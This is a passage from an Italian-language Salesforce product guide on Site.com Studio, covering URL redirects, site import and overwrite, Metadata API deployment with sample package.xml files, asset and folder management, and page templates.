- **5.** Specificare la nuova posizione della pagina nel campo Reindirizza a. Questo può essere un URL relativo o pienamente referenziato con un prefisso http:// o https://. A differenza delle pagine da cui si effettua il reindirizzamento, le pagine di destinazione possono contenere anchor.
- 6. Per abilitare immediatamente la regola di reindirizzamento, assicurarsi che l'opzione Attivo sia selezionata. Per abilitarla in un secondo momento, deselezionare la proprietà.
- **7.** Fare clic su **Salva**.

La sezione Reindirizzamenti URL visualizza tutte le regole di reindirizzamento URL create per il sito.

- **•** Per modificare una regola di reindirizzamento assegnata, fare clic su  $\bullet \bullet$  > **Modifica reindirizzamento**.
- **Per eliminare una regola di reindirizzamento, fare clic su**  $\bullet$  **> Elimina reindirizzamento.**

### Importazione di siti Web esterni in Site.com

Con Site.com Studio è possibile importare il proprio sito Web e ricrearlo automaticamente come sito Site.com. In questo modo si evita di dover riscrivere il codice delle pagine HTML esistenti.

Creare un file compresso del sito Web e del suo contenuto con la struttura delle cartelle desiderata. Creare un nuovo sito Site.com e [importare](#page-4631-0) il file compresso.

Durante la creazione del nuovo sito Site.com, tutte le pagine HTML e gli asset vengono copiati nel nuovo sito, nelle stesse posizioni in cui si trovano nel file compresso. Ecco alcune indicazioni generali per l'importazione degli asset.

- **•** Parte del codice dei fogli di stile potrebbe non essere convertito correttamente nel formato Site.com. In questo caso, si riceve un messaggio di avviso. Si può continuare a importare il file compresso, oppure interrompere l'importazione. Se si continua, il foglio di stile viene importato e in seguito si può associare manualmente alle pagine.
- È possibile modificare la sezione <head> di una pagina utilizzando Modifica markup intestazione nella sezione degli script del riquadro delle proprietà. Questo è utile per modificare manualmente il codice HTML.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

- La dimensione massima del file che si può importare è 50 MB, a meno che non si importi e si *decomprima* un file .zip. In questo caso, è possibile importare un file .zip al massimo di 200 MB se si seleziona **Decomprimi file** durante l'importazione. Se il sito compresso supera i 200 MB, è possibile creare più file .zip e importarli separatamente.
- **•** Site.com tenta di formattare i link correttamente quando importa una pagina. I link vengono controllati nei blocchi di contenuto, nel codice personalizzato e nel markup degli script di intestazione. È possibile controllare la presenza di altri link interrotti nella pagina mediante la funzione di controllo dei link. Aprire la pagina e selezionare  $\bullet$  **> Trova link interrotti**. Compare una finestra di dialogo che mostra tutti i link interrotti. Per ripristinare un link, fare clic su **Modifica**. Il link viene aperto nell'editor HTML.

#### VEDERE ANCHE:

[Importazione di un sito Site.com](#page-4621-0)

# Copia e sovrascrittura di un sito

A volte può essere necessario copiare e sostituire il sito di produzione Site.com o di una comunità Site.com esistente con un altro sito.

Innanzitutto sarà necessario esportare una copia del sito dall'ambiente Sandbox. Una volta creato un file di esportazione con estensione .site, importarlo nell'organizzazione di produzione con la funzione di sovrascrittura. La sovrascrittura sostituisce il sito importato al sito di produzione. È possibile sovrascrivere solo siti dello stesso tipo; ad esempio, non si può sovrascrivere un sito Site.com con il sito di una comunità Site.com.

- **1.** Creare il file .site con la funzione di [esportazione](#page-4620-0) di Site.com Studio.
- **2.** Da Site.com Studio nel sito di produzione, fare clic su **Azioni sito** > **Sovrascrivi questo sito**. In alternativa, se si può accedere alla scheda Site.com della propria organizzazione, è possibile fare clic su <sub>v</sub> accanto al nome del sito per trovare l'opzione **Sovrascrivi**.
- **3.** Fare clic su **Sfoglia** per trovare il file .site esportato.
- **4.** Fare clic su **OK** per confermare la sovrascrittura.
	- Avvertenza: la sovrascrittura di un sito è un'operazione irreversibile.

Ecco alcuni suggerimenti da tenere presenti in caso di sovrascrittura.

- **•** Affinché le modifiche diventino effettive, sarà necessario pubblicare il sito sovrascritto.
- **•** Quando si copia un sito, il sito di produzione viene sovrascritto. Pertanto, avere cura di fare una copia di riserva del sito di produzione [esportando](#page-4620-0) un file . site.

**•** La sovrascrittura non copia le modifiche ai dati. Ad esempio, se nel sito da cui si copia si è creato un oggetto personalizzato da usare in un ripetitore, nel sito di produzione quel ripetitore non funzionerà fino a quando non si crea lo stesso oggetto personalizzato.

- **•** Durante la sovrascrittura, gli asset del sito di produzione che non esistono nel sito da cui si copia vengono spostati nel cestino, da cui se necessario è possibile ripristinarli.
- **•** Se il sito copiato ha un nome diverso dal sito di produzione, viene conservato il nome del sito di produzione e vengono modificati solo i contenuti. Ad esempio, se il sito si chiama Sito Uno e si sovrascrive il sito di produzione di nome Sito Due, il sito di produzione continuerà a chiamarsi Sito Due.

VEDERE ANCHE: [Esportazione di un sito Site.com](#page-4620-0) [Utilizzo dell'API dei metadati per distribuire un sito](#page-4629-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per sovrascrivere i siti:

# <span id="page-4629-0"></span>Utilizzo dell'API dei metadati per distribuire un sito

Gli utenti possono migrare un sito dall'ambiente Sandbox a quello di produzione. È possibile utilizzare l'API dei metadati per creare un pacchetto da distribuire per i siti delle comunità Salesforce e per i siti Site.com.

Per creare un pacchetto si possono utilizzare numerosi strumenti:

- **•** Serie di modifiche (solo per i siti Site.com e delle comunità Site.com). Il tipo di componente denominato Site.com.
- **•** Workbench, che funziona per la creazione di siti di qualsiasi tipo. Il tipo di metadati è denominato SiteDotCom.
- **•** Strumento di migrazione Force.com per Ant, che funziona per la creazione di siti di qualsiasi tipo. Il tipo di metadati è denominato SiteDotCom.

Se si usano le serie di modifiche, selezionare Site.com dall'elenco e seguire le indicazioni del sistema per creare il pacchetto. Se come strumento si usa Workbench o Force.com, è necessario creare un file package.xml. Il file viene inviato all'API dei metadati per la creazione di un pacchetto.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

 $\mathbb{Z}$ Nota: Nel file package. xml è possibile includere un profilo utente guest. In questo modo, quel profilo utente quest sarà collegato al sito durante la distribuzione.

Il processo di creazione del pacchetto genera una cartella che contiene un file dei contenuti e un file xml dei metadati. Il nome del file dei contenuti è [nomesito].site. Il nome del file .xml dei metadati è [nomesito].site-meta.xml.

Se si distribuisce un pacchetto che non contiene un file .site, viene creato un sito vuoto. Se il pacchetto contiene un file .site e l'organizzazione contiene già un sito con lo stesso nome, il sito viene aggiornato.

Nota: Quando si utilizza l'API dei metadati per distribuire un sito dal Sandbox alla produzione esiste un limite alle dimensioni dei file. Gli asset nel file .site non possono superare i 40 MB. Il nuovo sito viene creato, ma gli asset che vi compaiono non funzionano correttamente. Per renderli fruibili, esportarli separatamente dall'ambiente Sandbox e quindi importarli nel nuovo sito.

Per istruzioni sull'uso dell'API dei metadati, vedere il manuale Metadata API Developer's Guide. Per informazioni sulle serie di modifiche, consultare la guida in linea; la guida allo strumento di migrazione Force.com è disponibile all'indirizzo [https://developer.salesforce.com/page/Migration\\_Tool\\_Guide.](https://developer.salesforce.com/page/Migration_Tool_Guide)

VEDERE ANCHE:

[Panoramica sulle serie di modifiche](#page-5343-0) [File Package.xml di esempio](#page-4630-0)

#### <span id="page-4630-0"></span>File Package.xml di esempio

Ecco alcuni esempi di file package.xml Site.com.

Ecco un file package.xml di esempio per un sito Site.com.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
        <members>xyzsite</members>
        <name>SiteDotCom</name>
   </types>
    <version>30.0</version>
</Package>
```
Ecco un file package.xml di esempio per un sito delle comunità Salesforce. Il pacchetto contiene anche un profilo utente quest.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
       <members>xyzsite</members>
       <name>CustomSite</name>
   </types>
   <types>
        <members>xyzsite</members>
        <name>Network</name>
   </types>
   <types>
        <members>xyzsite1</members>
        <name>SiteDotCom</name>
   </types>
    <types>
        <members>xyzsite Profile</members>
       <name>Profile</name>
   </types>
   <version>30.0</version>
</Package>
```
# Gestione degli asset del sito

## <span id="page-4631-0"></span>Importazione e gestione di asset

Gli utenti Contributor e Publisher e gli amministratori di sito possono importare vari asset, ad esempio immagini, pagine HTML e file PDF, da utilizzare in un sito Web. Gli asset e i file si possono importare singolarmente, oppure con un file .zip. Quando si importano interi siti Web o un gran numero di asset, è più semplice creare un file .zip del contenuto con la struttura delle cartelle desiderata. Quando si importa il file .zip di un sito Web, Site.com ricrea il sito e colloca tutti i relativi componenti in una struttura delle cartelle identica.

#### Nota:  $\mathbf{z}$

**•** La dimensione massima del file che si può importare è 50 MB a meno che non si importi e si decomprima un file .zip. In questo caso, è possibile importare un file .zip al massimo di 200 MB se si seleziona **Decomprimi file** durante l'importazione.

Il modo più rapido di importare uno o più file è il seguente:

- **1.** Selezionare i file dal computer e trascinarli direttamente nell'interfaccia di Studio. Questa operazione è supportata solo per Mozilla® Firefox® e Google® Chrome. Si possono trascinare singoli file o un file .zip.
- **2.** In base ai tipi di file da importare, viene visualizzata una finestra di dialogo che consente di:
	- **•** Selezionare **Decomprimi file** per estrarre i contenuti di un file .zip. Se il file .zip include cartelle, la relativa struttura viene mantenuta nel sito.
	- **•** Selezionare **Sovrascrivi file esistenti** per sostituire un file che esiste già nel sito.
	- **•** Se si è amministratore di sito o utente Designer, selezionare **Convertire i file CSS in fogli di stile** per convertire un file CSS in un foglio di stile da utilizzare per definire lo stile del sito Web.

**•** Selezionare **Convertire i file HTML in pagine** per importare pagine HTML nel proprio sito Web. Nel sito, la struttura della pagina HTML viene mantenuta, ma l'HTML non viene convalidato durante l'importazione.

In alternativa, per importare un singolo file:

- **1.** Fare clic su **Importa...**.
- **2.** Fare clic su **Sfoglia...** per individuare il file.
- **3.** Selezionare il file e fare clic su **Apri**.
- **4.** In base al tipo di file da importare, è possibile:
	- **•** Selezionare **Decomprimi file** per estrarre i contenuti di un file .zip. Se il file .zip include cartelle, la relativa struttura viene mantenuta nel sito.
	- **•** Selezionare **Sovrascrivi file esistenti** per sostituire un file che esiste già nel sito.
	- **•** Se si è amministratore di sito o utente Designer, selezionare **Convertire i file CSS in fogli di stile** per convertire un file CSS in un foglio di stile da utilizzare per definire lo stile del sito Web.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

- **•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente
- E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

Ruolo Contributor assegnato a livello di sito

Nota: se si importa un file .zip contenente file CSS e la conversione non riesce, è possibile che i file non siano validi. Provare a deselezionare questa opzione e a importare nuovamente il file .zip.



Nota: se si importa un file .zip contenente file CSS e la conversione non riesce, è possibile che i file non siano validi. Provare a deselezionare questa opzione e a importare nuovamente il file .zip.

- **•** Selezionare **Convertire i file HTML in pagine** per importare pagine HTML nel proprio sito Web. Nel sito, la struttura della pagina HTML viene mantenuta, ma l'HTML non viene convalidato durante l'importazione.
- **5.** Fare clic su **Importa**. Viene visualizzato un messaggio che indica se il file è stato importato correttamente o meno.
- **6.** Selezionare  $\boldsymbol{\times}$ .

È possibile [aggiungere immagini](#page-4658-0) e [video](#page-4659-0) alle aree di testo delle pagine del sito oppure [creare un collegamento ipertestuale](#page-4660-0) a qualsiasi asset importato. Gli amministratori di sito e gli utenti Designer possono anche [aggiungere le immagini direttamente](#page-4654-0) alla pagina.

Visualizzare l'elenco degli asset importati nella visualizzazione Asset della scheda Panoramica. È inoltre possibile accedere agli asset nella visualizzazione Tutto il contenuto del sito, in cui è visualizzata la gerarchia delle cartelle del sito.

- **•** Per visualizzare la miniatura di un'immagine importata, passarvi sopra il mouse.
- **Per salvare un asset sul computer, passarvi sopra il mouse o selezionarlo e fare clic su**  $\bullet \bullet$  **> Download.**
- **•** Per rimuovere un asset dal sito, gli amministratori di sito e gli utenti Designer possono passarvi sopra il mouse o selezionarlo e scegliere  $\bullet \bullet \bullet$  > **Elimina**. Se l'asset è già in uso nel sito, apparirà un messaggio di conferma con l'elenco delle posizioni in cui l'asset viene utilizzato.
- **•** Per rinominare un asset sul sito, gli amministratori di sito o gli utenti Designer possono passare il mouse sull'asset e fare clic su > **Rinomina**.

#### VEDERE ANCHE:

[Aggiunta di elementi di pagina Site.com](#page-4648-0) [Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0) [Utilizzo di Site.com Studio come utente Contributor](#page-4589-0) [Esportazione di asset](#page-4633-0)

# <span id="page-4633-0"></span>Esportazione di asset

Gli utenti Designer e gli amministratori di sito possono esportare tutti gli asset di un sito separatamente dal file . site. Gli asset si possono esportare insieme o singolarmente.

Quando si esportano tutti gli asset, gli asset vengono esportati in un file compresso che ha lo stesso nome del sito, ad esempio *nomesito*-Asset.zip.

Per esportare gli asset dalla scheda Panoramica, fare clic su  $\left|\bullet\bullet\bullet\right|$  > **Esporta asset del sito**.

Per esportare un singolo asset, passarvi sopra il mouse e selezionare **Scarica** dal menu Azioni.

Nota: Quando si utilizza l'API dei metadati per distribuire un sito dal Sandbox alla produzione esiste un limite alle dimensioni dei file. Gli asset nel file .site non possono superare i 40 MB. Il nuovo sito viene creato, ma gli asset che vi compaiono non funzionano correttamente. Per renderli fruibili, esportarli separatamente dall'ambiente Sandbox e quindi importarli nel nuovo sito.

VEDERE ANCHE:

[Importazione e gestione di asset](#page-4631-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# Creazione e gestione delle cartelle

L'amministratore del sito o l'utente Designer può creare cartelle per gestire le pagine, i fogli di stile, i modelli e gli asset.

Per creare nuove cartelle:

- **1.** Nella visualizzazione Tutto il contenuto del sito della scheda Panoramica, fare clic su **Nuova cartella**.
- **2.** Digitare il nome della cartella.
- **3.** Fare clic su **Crea**.

Le cartelle vengono create al livello massimo della struttura delle cartelle. Una volta create, è possibile trascinarle in qualsiasi punto della struttura. Analogamente, è possibile trascinare i file nelle cartelle create. Per rinominare, eliminare e creare sottocartelle, fare clic con il pulsante destro del mouse su una cartella o utilizzare il menu Azioni ( $\bullet \bullet$ ).

Nota: la mappa del sito rimane la stessa indipendentemente dal modo in cui si dispongono  $\left( \mathbf{z}\right)$ le cartelle nella visualizzazione Tutto il contenuto del sito.

VEDERE ANCHE:

[Scheda Panoramica degli amministratori di sito e degli utenti Designer](#page-4590-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

# Creazione e gestione di pagine

### <span id="page-4635-0"></span>Modifica di pagine Site.com come utente Designer o amministratore di sito

Quando si utilizzano i modelli di pagina e le pagine del sito, è possibile aggiungere contenuti, struttura e stile in un unico punto. Aprire una pagina o un modello nella scheda Panoramica facendovi doppio clic o passandovi sopra il mouse e selezionando  $\bullet \bullet$  > **Modifica**. La pagina viene aperta come nuova scheda.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

- **•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente
	- E



- **•** Utilizzando i riquadri  $\blacksquare$  Elementi pagina e  $\blacksquare$  Struttura pagina (1), è possibile cercare e [aggiungere elementi di pagina](#page-4648-0) a una pagina e [riordinare la gerarchia degli elementi della pagina.](#page-4649-0)
- **•** Utilizzando i riquadri  $\bullet$  Proprietà,  $\bullet$  Stile ed  $\bullet$  Eventi (2) è possibile impostare le proprietà, [aggiungere uno stile](#page-4676-0) e [creare](#page-4758-0) [eventi](#page-4758-0) per una pagina o un elemento selezionato.
- **•** Utilizzando la barra degli strumenti (3), è possibile:
	- **–** Annullare e ripetere le azioni.
	- **–** Tagliare, copiare o incollare gli elementi della pagina.
	- **–** [Importare asset,](#page-4631-0) come immagini e file.
	- **–** [Visualizzare le pagine in anteprima per controllarne l'aspetto quando saranno pubblicate](#page-4768-0) su dispositivi diversi.
	- **–** [Visualizzare il sito in anteprima](#page-4769-0) o generare un link di anteprima anonimo da inviare ad altri utenti.
	- **–** [Pubblicare le modifiche recenti.](#page-4777-0)
	- **–** [Accedere ad altre azioni della pagina](#page-4645-0) ( $\left| \bullet \bullet \bullet \right|$ ), ad esempio per cambiare nome alla pagina o eliminarla.
- **•** Nell'area di disegno della pagina (4) è possibile [definire il layout della pagina](#page-4651-0) e [selezionare, modificare e spostare gli elementi della](#page-4649-0) [pagina](#page-4649-0).

### Suggerimento:

- Per nascondere i riquadri laterali e aumentare le dimensioni dell'area di disegno, fare clic sull'icona **++** e **++** . Per riaprire un riquadro, fare clic sulla relativa icona.
- Quando si modifica una pagina, le modifiche vengono salvate e l'icona di stato ( , ) nella scheda della pagina viene automaticamente aggiornata.
- **•** Se la pagina del sito o il modello di pagina si basa su un altro modello, gli elementi modificabili della pagina vengono evidenziati con un bordo blu nella pagina.

#### VEDERE ANCHE:

[Utilizzo di Site.com Studio come amministratore di sito o utente Designer](#page-4588-0)

# <span id="page-4637-0"></span>Panoramica dei modelli di pagina Site.com

Prima di iniziare a creare le pagine del sito Web è opportuno dedicare un po' di tempo alla pianificazione delle pagine necessarie, in particolare delle pagine che avranno un layout simile. Una volta deciso il layout, il metodo più rapido è utilizzare un modello di pagina per creare il layout di base.

# Modelli di pagina

Un modello di pagina consente di definire il layout e le funzionalità delle pagine del sito in un'unica posizione. Aggiungendo elementi di pagina comuni al modello e basando le pagine del sito su di esso, è possibile ottenere un aspetto uniforme in tutto il sito. I modelli di pagina non appaiono sul sito pubblico.

Il creatore del modello specifica gli elementi che gli utenti possono modificare nelle pagine basate sul modello. Per impostazione predefinita, gli elementi di pagina nei modelli sono "bloccati", in modo tale che gli utenti non possano modificarne il contenuto nelle pagine basate sul modello a

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

meno che l'elemento di pagina non sia contrassegnato come "modificabile". Al contrario, quando gli utenti modificano un elemento di pagina modificabile in una pagina basata sul modello, le modifiche apportate sono specifiche di quella pagina e non influiscono sul modello.

Ad esempio, questo modello di pagina principale contiene un'intestazione e un menu di navigazione non modificabili che sono comuni a tutte le pagine del sito (1). Il modello principale ha inoltre un riquadro centrale modificabile (2) per i contenuti specifici di ogni pagina basata sul modello.



# Nota:

- **•** I modelli di pagina devono contenere almeno un elemento di pagina modificabile. In caso contrario, gli utenti non possono modificare le pagine del sito basate sul modello.
- **•** I [riquadri](#page-4651-0) sono lo strumento ideale per aggiungere aree modificabili ai modelli di pagina.

I modelli di pagina si possono utilizzare per:

- **•** Risparmiare tempo e fatica definendo il layout della struttura della pagina e utilizzandolo come punto di partenza per la creazione delle pagine del sito. Ad esempio, è possibile creare un modello con un riquadro di intestazione e un menu laterale fissi e un riquadro centrale modificabile, a cui possono essere aggiunti elementi di pagina e contenuti specifici della pagina.
- **•** Eseguire rapidamente aggiornamenti globali del layout o dello stile del sito Web, poiché le modifiche apportate alla struttura del modello vengono applicate immediatamente a tutte le pagine che lo utilizzano.
- **•** Controllare il modo in cui altri utenti (ad esempio Contributor o altri amministratori e Designer) possono modificare le pagine del sito. Ad esempio, è possibile consentire agli utenti Contributor di modificare solo determinati blocchi di contenuto.
- **•** Fare in modo che la struttura del modello rimanga ad alta definizione. Quando gli utenti modificano una pagina basata sul un modello, le modifiche apportate non influiscono sul modello.
- **•** Utilizzare nuovamente gli elementi comuni della struttura creando modelli figlio.
- **•** Consentire agli utenti Contributor di creare pagine del sito basate sul modello.

#### <span id="page-4638-0"></span>Informazioni sui modelli figlio

I modelli figlio sono un sistema utile per riutilizzare gli elementi comuni della struttura per creare layout di pagina più complessi. Ad esempio, un sito Web normalmente ha elementi comuni che si ripetono su tutte le pagine, come il menu di navigazione. Tuttavia, alcune pagine possono contenere elementi comuni solo a quelle pagine, come nel caso delle pagine di una sezione secondaria del sito che includono un'intestazione di sezione secondaria. Utilizzando un modello figlio, ovvero un modello basato su un altro modello, è possibile riutilizzare la struttura del modello padre.

Utilizzando il modello di pagina principale come base, il modello figlio eredita l'intestazione e il menu di navigazione non modificabili (1) e un riquadro centrale modificabile (2) in cui viene aggiunta l'intestazione di sezione secondaria non modificabile (3). È inoltre necessario aggiungere un nuovo riquadro centrale modificabile (4) poiché il riquadro centrale del modello principale può essere modificato solo nelle pagine basate direttamente sul modello principale.



A questo punto, ogni pagina basata sul modello figlio include l'intestazione principale, il menu di navigazione e l'intestazione di sezione secondaria non modificabili e un riquadro centrale modificabile (5) per il contenuto della pagina stessa.



#### Procedure consigliate

- **•** Pianificare la struttura del sito e il layout delle pagine. Una pianificazione accurata del sito Web consente di risparmiare tempo quando si crea il sito.
- **•** Identificare gli elementi comuni a tutte le pagine del sito, ad esempio i menu di navigazione o le intestazioni, poiché questi sono gli elementi che si possono aggiungere al modello di pagina.
- **•** Utilizzare i modelli di pagina ovunque sia possibile per favorire il riutilizzo dei contenuti e risparmiare tempo.

**•** Cercare di mantenere la struttura del modello di pagina principale il più semplice possibile per poterla modificare in seguito. Per i siti con strutture più complesse, utilizzare i [modelli figlio](#page-4638-0) per ottenere la massima flessibilità.

#### VEDERE ANCHE:

[Creazione di modelli di pagina Site.com](#page-4639-0) [Creazione di pagine Site.com](#page-4643-0) [Impostazione della visualizzazione di Studio per gli utenti Contributor](#page-4673-0) [Identificazione del modello utilizzato da una pagina Site.com](#page-4644-0)

# <span id="page-4639-0"></span>Creazione di modelli di pagina Site.com

Un [modello di pagina](#page-4637-0) consente di definire il layout e la funzionalità delle pagine del sito in un'unica posizione. Aggiungendo elementi di pagina comuni al modello e basando le pagine del sito su di esso, è possibile ottenere un aspetto uniforme in tutto il sito. Inoltre, poiché una pagina basata su un modello eredita gli elementi del modello, è possibile apportare modifiche valide per l'intero sito da un'unica posizione.

È possibile creare un modello di pagina da un layout oppure, se il modello è già stato creato, utilizzarlo come base per creare un [modello figlio](#page-4638-0) che consente di riutilizzare la struttura del modello principale.

#### Creazione di un modello di pagina da un layout

Per creare un modello completamente nuovo o utilizzare un layout di pagina di base:

- **1.** Passare il mouse su **Modelli di pagina** nella scheda Panoramica e fare clic su **Nuovo** oppure fare clic su **Nuovo modello di pagina** nella visualizzazione Modelli di pagina.
- **2.** Immettere il nome del modello di pagina. I nomi dei modelli non possono includere caratteri speciali, come #, ? o @.
- **3.** Fare clic su **Layout** e selezionare una pagina vuota o un layout di pagina predefinito, ad esempio una pagina con un'intestazione e un piè di pagina.
	- Nota: i layout di pagina predefiniti utilizzano i [riquadri](#page-4651-0) per creare colonne, intestazioni e piè di pagina. Poiché questi riquadri utilizzano CSS in linea per definire la loro posizione, è possibile modificare facilmente il layout dopo la creazione della pagina. Tuttavia, se si ha dimestichezza con CSS e si preferisce utilizzare le regole CSS, è possibile rimuovere lo stile in linea selezionando il riquadro, eliminando il codice dalla scheda Codice del riquadro

Stile (  $\bullet$  ) e facendo clic su **Applica**.

- **4.** Scegliere un modalità di layout:
	- **•** Per espandere la pagina in modo da occupare l'intera larghezza della finestra del browser, fare clic su **Larghezza intera**.
	- **•** Per impostare la larghezza della pagina, fare clic su **Larghezza fissa** e immettere la larghezza.

**5.** Fare clic su **Crea**. Viene visualizzato il modello di pagina.

Successivamente è necessario [completare il modello.](#page-4640-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

#### Suggerimento:

**•** Per impostazione predefinita, tutti i modelli creati sono disponibili solo ad altri amministratori di sito e utenti Designer dell'organizzazione. Per consentire agli utenti Contributor di creare pagine basate sul modello, selezionare **Disponibile agli**

**utenti che apportano contributi** nel riquadro Proprietà ( $\bullet$ ).

**•** È inoltre possibile creare modelli [convertendo o duplicando altre pagine](#page-4645-0).

#### Creazione di un modello figlio

Per utilizzare un modello esistente come base di un modello figlio:

- **•** Il sistema più rapido consiste nel:
	- **1.** Selezionare il modello nella visualizzazione Modelli di pagina della scheda Panoramica e fare clic su > **Crea modello figlio**. In alternativa, fare clic su **Azioni pagina** > **Crea modello figlio** se il modello è aperto.
